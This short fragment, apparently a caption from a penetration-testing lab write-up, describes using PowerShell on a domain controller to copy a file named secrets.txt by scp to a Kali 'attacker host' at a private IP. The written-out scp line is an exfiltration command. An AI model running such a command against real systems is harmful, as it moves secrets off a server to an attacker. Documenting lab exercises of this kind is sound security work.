 PowerShell on the domain controller using scp .\secrets.txt kali@10.0.0.50:/home/kali/my_sensitive_file.txt to copy a test file to the Kali attacker host.